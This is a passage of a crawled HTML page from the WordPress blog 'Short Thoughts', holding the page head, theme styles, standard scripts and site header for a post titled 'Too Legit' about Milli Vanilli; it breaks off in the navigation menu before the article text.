

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shortthoughts.com/too-legit/
body_size: 27259
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-top is-menu-bar is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width is-sidebar-right is-sidebar-sticky is-sidebar-align-center is-widget-title-align-center is-widget-bottomline is-trending-posts-default is-meta-uppercase is-header-light is-header-full-width is-header-parallax-no is-menu-sticky is-menu-fixed-width is-menu-align-center is-menu-light is-submenu-light is-submenu-align-center is-menu-uppercase is-intro-align-center is-intro-text-dark is-intro-parallax-no is-link-box-title-label is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-more-link-button-style is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-minimal is-tagcloud-minimal is-featured-area-fixed is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-button-style is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-overflow is-blog-text-align-center is-meta-with-none is-site-title-uppercase is-menu-shadow-soft" data-title-ratio="0.5" data-link-box-title-ratio="0.5" data-generic-button-style="is-solid" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Too Legit &#8211; Short Thoughts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.shortthoughts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Feed" href="https://www.shortthoughts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Comments Feed" href="https://www.shortthoughts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Short Thoughts &raquo; Too Legit Comments Feed" href="https://www.shortthoughts.com/too-legit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shortthoughts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='selection-sharer-css' href='https://www.shortthoughts.com/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.shortthoughts.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.shortthoughts.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='pullquote-shortcode-css' href='https://www.shortthoughts.com/wp-content/plugins/pullquote-shortcode/css/pullquote-shortcode.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-parent-style-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/fluidbox/fluidbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/js/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-main-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-768-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/768.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-992-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger/css/992.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theblogger-style-css' href='https://www.shortthoughts.com/wp-content/themes/theblogger-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theblogger-style-inline-css' type='text/css'>
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 48px; } }

@media screen and (min-width: 992px) { .site-description { font-size: 22px; } }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 10px; } }

.site-title { font-weight: 700; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 500; }

.slider-box .entry-title { font-weight: 700; }

.widget-title { font-weight: 400; }

@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 400; } }

.link-box .entry-title { font-weight: 700; }

.site-footer .site-info { font-weight: 400; }

@media screen and (min-width: 992px) { .slider-box .entry-title { letter-spacing: 1px; } }

@media screen and (min-width: 768px) {

.featured-area .block { padding: 1px; }

.featured-area { margin: -1px; }

}

@media screen and (min-width: 992px) { .site-title img { max-height: 80px; } }

html .site-header .site-title a { border-radius: 2px; }

@media screen and (min-width: 992px) { .intro { padding: 50px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.nav-menu ul ul { transition-duration: 0.25s; }

a { color: #d2ab74; }

a:hover { color: #c9b69b; }

.site-header .header-wrap { background-color: #ffffff; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #ffffff; }

.site-header .header-wrap { background: linear-gradient(90deg, #ffffff 30%, #ffffff 100%); }

.header-wrap:before { background: linear-gradient(130deg, #ffffff 30%, #ffffff 100%); }

.header-wrap:before { opacity: 1; }

.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0; }

.header-wrap:after { opacity: 0.96; }

.is-menu-bar .menu-wrap:after { opacity: 0.96; }

.intro:before { opacity: 0; }

@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #b79f8a !important; } }

@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #111111 !important; border-color: #111111 !important; } }

@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #111111; } }

.site-footer { background: #efefef; }

.site-footer { background: linear-gradient(130deg, #efefef 30%, #e0e0e0 100%); }

.site .footer-subscribe { background: #ffffff; }

.site-footer .site-info { background-color: #0c0b0b; }

.site-footer .site-info { color: #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.site-header { color: #000000; }

.header-wrap:after { color: #000000; }

.is-menu-bar .menu-wrap:after { color: #000000; }

.w-75 + .link-box { display: none; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.shortthoughts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shortthoughts.com/wp-json/wp/v2/posts/28524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shortthoughts.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.shortthoughts.com/too-legit/" />
<link rel='shortlink' href='https://wp.me/p5kIg-7q4' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shortthoughts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shortthoughts.com%2Ftoo-legit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shortthoughts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shortthoughts.com%2Ftoo-legit%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://www.shortthoughts.com/wp-content/plugins/sermonaudio-widgets/sermonaudiowidget.css" /><meta property="fb:app_id" content=""><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Too Legit" />
<meta property="og:url" content="https://www.shortthoughts.com/too-legit/" />
<meta property="og:description" content="[N]o one expected a Paris-Munich fusion R&#038;B duo to hit big in the US in the late 80s, but that&#8217;s what happened. The duet named Milli Vanilli was an overnight international sensation and …" />
<meta property="article:published_time" content="2021-06-29T17:34:57+00:00" />
<meta property="article:modified_time" content="2023-02-18T16:26:32+00:00" />
<meta property="og:site_name" content="Short Thoughts" />
<meta property="og:image" content="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?fit=300%2C300&#038;ssl=1" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Too Legit" />
<meta name="twitter:image" content="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?fit=300%2C300&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2009/11/cropped-biblereading1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-28524 single-format-standard wp-theme-theblogger wp-child-theme-theblogger-child">
    <div id="page" class="hfeed site">
				
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																				<h1 class="site-title">
													<a href="https://www.shortthoughts.com/" rel="home">
														<span class="screen-reader-text">Short Thoughts</span>
														<span class="site-title-text">Short Thoughts</span>
													</a>
												</h1> <!-- .site-title -->
																			
								<p class="site-description">
									Home of Furious Scribblings								</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a>
								
																
								<div class="nav-menu"><ul id="menu-home" class=""><li id="menu-item-27946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27946"><a href="https://www.shortthoughts.com">Home</a></li>
<li id="menu-item-27948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27948"><a href="https://www.shortthoughts.com/subscribe/">Subscribe</a></li>
<li id="menu-item-27949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27949"><a href="https://www.shortthoughts.com/the-worlds-trouble/">The World&#8217;s Trouble</a></li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://www.shortthoughts.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
